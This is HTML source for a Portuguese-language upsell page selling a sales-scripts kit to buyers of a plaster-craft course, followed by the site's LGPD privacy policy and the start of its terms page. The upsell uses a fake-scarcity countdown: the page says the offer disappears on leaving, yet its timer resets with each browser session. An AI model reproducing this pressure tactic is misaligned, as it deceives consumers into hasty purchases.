                <div class="tool-num">1</div>
                <div class="tool-body">
                    <h3>30 Legendas Prontas para Instagram</h3>
                    <p>Copie, adapte e poste. Sem pensar no que escrever, sem travar na hora de publicar.</p>
                    <span class="tool-value">Valor: R$47</span>
                </div>
            </div>
            <div class="tool-card">
                <div class="tool-num">2</div>
                <div class="tool-body">
                    <h3>10 Scripts de WhatsApp</h3>
                    <p>Mensagens prontas para broadcast, grupos e abordagem individual. Só copiar e enviar.</p>
                    <span class="tool-value">Valor: R$37</span>
                </div>
            </div>
            <div class="tool-card">
                <div class="tool-num">3</div>
                <div class="tool-body">
                    <h3>Guia de Precificação Inteligente</h3>
                    <p>Descubra quanto cobrar por cada peça sem medo de assustar o cliente e sem vender barato.</p>
                    <span class="tool-value">Valor: R$27</span>
                </div>
            </div>
            <div class="tool-card">
                <div class="tool-num">4</div>
                <div class="tool-body">
                    <h3>Guia de Fotografia com Celular</h3>
                    <p>Fotos que vendem usando só o celular que você já tem. Sem câmera, sem estúdio.</p>
                    <span class="tool-value">Valor: R$37</span>
                </div>
            </div>
            <div class="tool-card">
                <div class="tool-num">5</div>
                <div class="tool-body">
                    <h3>Script dos Primeiros 10 Clientes</h3>
                    <p>O passo a passo para conseguir seus primeiros clientes pela sua própria rede de contatos.</p>
                    <span class="tool-value">Valor: R$47</span>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- ── VALUE STACK ── -->
<section class="value-stack">
    <div class="section-inner">
        <h2 class="value-title playfair">Quanto valeria ter tudo isso pronto?</h2>

        <div class="value-table">
            <div class="value-row">
                <span class="label">30 Legendas para Instagram</span>
                <span class="amount">R$47</span>
            </div>
            <div class="value-row">
                <span class="label">10 Scripts de WhatsApp</span>
                <span class="amount">R$37</span>
            </div>
            <div class="value-row">
                <span class="label">Guia de Precificação Inteligente</span>
                <span class="amount">R$27</span>
            </div>
            <div class="value-row">
                <span class="label">Guia de Fotografia com Celular</span>
                <span class="amount">R$37</span>
            </div>
            <div class="value-row">
                <span class="label">Script dos Primeiros 10 Clientes</span>
                <span class="amount">R$47</span>
            </div>
            <div class="value-separator"></div>
            <div class="value-row total">
                <span class="label">Valor total:</span>
                <span class="amount">R$195,00</span>
            </div>
            <div class="value-row you-pay">
                <span class="label">Você paga hoje:</span>
                <span class="amount">R$27,00</span>
            </div>
            <div class="value-row economy">
                <span class="label">Você economiza:</span>
                <span class="amount">R$168,00</span>
            </div>
        </div>

        <p class="value-note">Esta oferta está disponível apenas neste momento. Ao fechar ou sair desta página, o Kit Primeira Venda volta ao preço normal.</p>
    </div>
</section>

<!-- ── OFFER / CTA ── -->
<section class="offer" id="oferta">
    <div class="offer-inner">

        <div class="countdown-wrap">
            <div class="countdown-label">Esta oferta expira em:</div>
            <div class="countdown-timer" id="timer">15:00</div>
            <div class="countdown-expired" id="timerExpired">⚠️ Oferta expirada. Esta promoção não está mais disponível.</div>
        </div>

        <div class="price-block">
            <div class="price-old">De R$195,00</div>
            <div class="price-main"><sup>R$</sup>27<sup>,00</sup></div>
            <div class="price-desc">Pagamento único · Acesso imediato · Sem mensalidade</div>
        </div>

        <a href="https://checkout.gessolucrativo.online/VCCL1O8SD4OS" class="btn-primary" id="mainCta">
            Quero o Kit Primeira Venda agora →
        </a>

        <div class="trust-row">
            <span>🔒 Pagamento 100% seguro</span>
            <span>⚡ Acesso liberado em segundos</span>
        </div>

        <a class="decline-link" id="declineLink">
            Não, obrigada. Prefiro criar tudo do zero sozinha.
        </a>
    </div>
</section>


<!-- ── FAQ ── -->
<section class="faq">
    <div class="section-inner">
        <h2 class="section-title playfair">Dúvidas frequentes</h2>

        <div class="faq-list">

            <div class="faq-item">
                <div class="faq-question">
                    Já comprei o Método Gesso Lucrativo. Esse kit é separado?
                    <span class="faq-icon">+</span>
                </div>
                <div class="faq-answer">
                    <div class="faq-answer-inner">Sim. O Método Gesso Lucrativo ensina a fazer as peças — técnica, materiais, acabamento. O Kit Primeira Venda é um complemento focado 100% em vendas: scripts, legendas, precificação e estratégia para conquistar seus primeiros clientes. São produtos diferentes que funcionam muito melhor juntos.</div>
                </div>
            </div>

            <div class="faq-item">
                <div class="faq-question">
                    Preciso ter experiência em vendas para usar?
                    <span class="faq-icon">+</span>
                </div>
                <div class="faq-answer">
                    <div class="faq-answer-inner">Não. O kit foi criado exatamente para quem nunca vendeu nada. Cada script e cada legenda foi escrito para soar natural — como uma conversa entre amigas, não como um vendedor de loja. Só copiar, adaptar o seu nome e enviar.</div>
                </div>
            </div>

            <div class="faq-item">
                <div class="faq-question">
                    Quando vou receber o acesso?
                    <span class="faq-icon">+</span>
                </div>
                <div class="faq-answer">
                    <div class="faq-answer-inner">Imediatamente após a confirmação do pagamento. O acesso é liberado automaticamente e você recebe as instruções no email que usou na compra.</div>
                </div>
            </div>


        </div>
    </div>
</section>

<!-- ── CTA FINAL ── -->
<section class="cta-final">
    <div class="section-inner">
        <h2 class="cta-final-title playfair">Sua primeira venda pode acontecer ainda essa semana.</h2>
        <p class="cta-final-body">Você tem o método. Você tem as peças. Agora você tem os scripts, as legendas e o passo a passo. Por R$27, você não começa do zero nas vendas. Você começa na frente.</p>
        <a href="https://checkout.gessolucrativo.online/VCCL1O8SD4OS" class="btn-primary" style="max-width:480px; margin: 0 auto; display:block;">
            Sim! Quero o Kit Primeira Venda por R$27 →
        </a>
        <p class="urgency-note">Esta oferta some quando você sair desta página.</p>
    </div>
</section>

<!-- ── FOOTER ── -->
<footer class="footer">
    <p>Gesso Lucrativo · Todos os direitos reservados</p>
    <p style="margin-top:6px;">
        <a href="#">Política de Privacidade</a> &nbsp;·&nbsp;
        <a href="#">Termos de Uso</a> &nbsp;·&nbsp;
        <a href="#">Suporte</a>
    </p>
    <p style="margin-top:10px; font-size:11px; opacity:0.4;">Esta oferta está disponível apenas neste momento, logo após a compra do curso principal.</p>
</footer>

<script>
(function () {

    // ── Countdown ──
    var MINUTES = 15;
    var key     = 'kpv_deadline';
    var stored  = sessionStorage.getItem(key);
    var deadline;

    if (stored) {
        deadline = parseInt(stored, 10);
    } else {
        deadline = Date.now() + MINUTES * 60 * 1000;
        sessionStorage.setItem(key, deadline);
    }

    var timerEl   = document.getElementById('timer');
    var expiredEl = document.getElementById('timerExpired');
    var ctaEl     = document.getElementById('mainCta');
    var DECLINE   = 'https://checkout.gessolucrativo.online/obrigado';

    function tick() {
        var diff = deadline - Date.now();

        if (diff <= 0) {
            timerEl.style.display   = 'none';
            expiredEl.style.display = 'block';
            if (ctaEl) {
                ctaEl.style.opacity        = '0.4';
                ctaEl.style.pointerEvents  = 'none';
                ctaEl.style.cursor         = 'not-allowed';
            }
            return;
        }

        var m = Math.floor(diff / 60000);
        var s = Math.floor((diff % 60000) / 1000);
        timerEl.textContent = (m < 10 ? '0' : '') + m + ':' + (s < 10 ? '0' : '') + s;
        setTimeout(tick, 500);
    }

    tick();

    // ── Decline link ──
    var declineEl = document.getElementById('declineLink');
    if (declineEl) {
        declineEl.addEventListener('click', function () {
            window.location.href = DECLINE;
        });
    }

    // ── FAQ Accordion ──
    document.querySelectorAll('.faq-item').forEach(function (item) {
        item.querySelector('.faq-question').addEventListener('click', function () {
            var isOpen = item.classList.contains('open');
            document.querySelectorAll('.faq-item.open').forEach(function (el) {
                el.classList.remove('open');
            });
            if (!isOpen) item.classList.add('open');
        });
    });

})();
</script>

</body>
</html>
</file>


<file: politica-de-privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Política de Privacidade — Gesso Lucrativo</title>
    <meta name="description" content="Política de Privacidade do curso Gesso Lucrativo, da WHG DIGITAL LTDA.">
    <meta name="robots" content="noindex">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&family=Great+Vibes&display=swap" rel="stylesheet">

    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Outfit', sans-serif;
            color: #3A322C;
            background: #FBF7F2;
            line-height: 1.7;
        }
        .legal-header {
            background-color: #C97060;
            padding: 2.5rem 1.5rem;
            text-align: center;
        }
        .legal-header a {
            color: #ffffff;
            text-decoration: none;
            font-size: 0.85rem;
            opacity: 0.85;
        }
        .legal-brand {
            font-family: 'Great Vibes', cursive;
            font-size: 2.2rem;
            color: #ffffff;
            margin-top: 0.5rem;
        }
        .legal-container {
            max-width: 720px;
            margin: 0 auto;
            padding: 3rem 1.5rem 4rem;
        }
        .legal-container h1 {
            font-size: 1.8rem;
            font-weight: 700;
            color: #B86050;
            margin-bottom: 0.5rem;
        }
        .legal-updated {
            font-size: 0.85rem;
            color: #8a7f76;
            margin-bottom: 2rem;
        }
        .legal-container h2 {
            font-size: 1.2rem;
            font-weight: 600;
            color: #2B2420;
            margin: 2rem 0 0.75rem;
        }
        .legal-container p, .legal-container li {
            font-size: 0.95rem;
            color: #4a423c;
            margin-bottom: 0.75rem;
        }
        .legal-container ul {
            padding-left: 1.3rem;
            margin-bottom: 0.75rem;
        }
        .legal-container a { color: #B86050; }
        .site-footer {
            background-color: #2B2420;
            padding: 2.5rem 1.5rem;
            text-align: center;
        }
        .site-footer-container {
            max-width: 700px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            gap: 0.9rem;
        }
        .site-footer-brand {
            font-family: 'Great Vibes', cursive;
            font-size: 1.6rem;
            color: #ffffff;
        }
        .site-footer-info {
            font-size: 0.8rem;
            line-height: 1.6;
            color: rgba(255, 255, 255, 0.6);
        }
        .site-footer-links {
            font-size: 0.85rem;
        }
        .site-footer-links a {
            color: rgba(255, 255, 255, 0.85);
            text-decoration: underline;
        }
        .site-footer-disclaimer {
            font-size: 0.72rem;
            line-height: 1.6;
            color: rgba(255, 255, 255, 0.4);
            max-width: 560px;
            margin: 0.5rem auto 0;
        }
    </style>
</head>

<body>

    <header class="legal-header">
        <a href="index.html">&larr; Voltar para a página inicial</a>
        <p class="legal-brand">Gesso Lucrativo</p>
    </header>

    <main class="legal-container">
        <h1>Política de Privacidade</h1>
        <p class="legal-updated">Última atualização: 7 de julho de 2026</p>

        <p>Esta Política de Privacidade descreve como a <strong>WHG DIGITAL LTDA</strong> (CNPJ: 63.944.090/0001-99), responsável pelo produto digital "Gesso Lucrativo" ("nós"), coleta, usa, armazena e protege os dados pessoais das pessoas que visitam este site ou adquirem nossos produtos ("você"). Tratamos seus dados em conformidade com a Lei Geral de Proteção de Dados (LGPD — Lei nº 13.709/2018).</p>

        <h2>1. Quais dados coletamos</h2>
        <ul>
            <li>Dados de cadastro e compra: nome, e-mail, telefone e dados de pagamento (processados diretamente pela plataforma de pagamentos parceira, que possui sua própria política de segurança);</li>
            <li>Dados de navegação: endereço IP, tipo de navegador, páginas visitadas e tempo de permanência, coletados por cookies e ferramentas de análise (como pixels de rastreamento e ferramentas de estatística);</li>
            <li>Dados fornecidos voluntariamente em formulários de contato ou suporte.</li>
        </ul>

        <h2>2. Para que usamos seus dados</h2>
        <ul>
            <li>Processar sua compra e liberar o acesso ao conteúdo adquirido;</li>
            <li>Enviar comunicações sobre seu pedido, suporte e conteúdos relacionados ao curso;</li>
            <li>Melhorar a experiência de navegação e o desempenho deste site;</li>
            <li>Cumprir obrigações legais e fiscais.</li>
        </ul>

        <h2>3. Compartilhamento de dados</h2>
        <p>Podemos compartilhar dados estritamente necessários com prestadores de serviço que nos auxiliam a operar o negócio, como processadores de pagamento, plataformas de hospedagem do curso, ferramentas de e-mail marketing e ferramentas de análise/publicidade (ex: Google, Meta). Não vendemos seus dados pessoais a terceiros.</p>

        <h2>4. Cookies</h2>
        <p>Utilizamos cookies e tecnologias semelhantes para viabilizar o funcionamento do site, lembrar preferências e mensurar a efetividade de campanhas publicitárias. Você pode desativar os cookies nas configurações do seu navegador, embora isso possa afetar a experiência de uso do site.</p>

        <h2>5. Seus direitos como titular dos dados</h2>
        <p>Nos termos da LGPD, você pode solicitar, a qualquer momento: confirmação da existência de tratamento, acesso aos dados, correção de dados incompletos ou desatualizados, anonimização ou eliminação de dados desnecessários, portabilidade e revogação do consentimento. Para exercer esses direitos, entre em contato pelo e-mail abaixo.</p>

        <h2>6. Armazenamento e segurança</h2>
        <p>Adotamos medidas técnicas e administrativas razoáveis para proteger seus dados contra acessos não autorizados, perda, alteração ou destruição. Os dados são mantidos pelo tempo necessário para cumprir as finalidades descritas nesta política ou conforme exigido por lei.</p>

        <h2>7. Alterações desta política</h2>
        <p>Esta Política de Privacidade pode ser atualizada periodicamente. Recomendamos que você a revise de tempos em tempos. A data da última atualização está sempre indicada no topo desta página.</p>

        <h2>8. Contato</h2>
        <p>Em caso de dúvidas sobre esta Política de Privacidade ou sobre o tratamento dos seus dados, entre em contato pelo e-mail: <a href="mailto:suporte.gessolucrativo@gmail.com">suporte.gessolucrativo@gmail.com</a></p>
    </main>

    <footer class="site-footer">
        <div class="site-footer-container">
            <p class="site-footer-brand">Gesso Lucrativo</p>
            <p class="site-footer-info">
                WHG DIGITAL LTDA — CNPJ: 63.944.090/0001-99<br>
                E-mail de suporte: <a href="mailto:suporte.gessolucrativo@gmail.com">suporte.gessolucrativo@gmail.com</a>
            </p>
            <p class="site-footer-links">
                <a href="politica-de-privacidade.html">Política de Privacidade</a> &nbsp;·&nbsp;
                <a href="termos-de-uso.html">Termos de Uso</a>
            </p>
            <p class="site-footer-info">Gesso Lucrativo · Todos os direitos reservados © 2026</p>
            <p class="site-footer-disclaimer">
                Este site não faz parte do site do Google ou do Google Inc. Além disso, este site NÃO é endossado pelo Google de nenhuma maneira. GOOGLE é uma marca comercial da GOOGLE, Inc.
            </p>
        </div>
    </footer>

</body>

</html>
</file>


<file: termos-de-uso.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Termos de Uso — Gesso Lucrativo</title>
    <meta name="description" content="Termos de Uso do curso Gesso Lucrativo, da WHG DIGITAL LTDA.">
    <meta name="robots" content="noindex">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&family=Great+Vibes&display=swap" rel="stylesheet">

    <style>
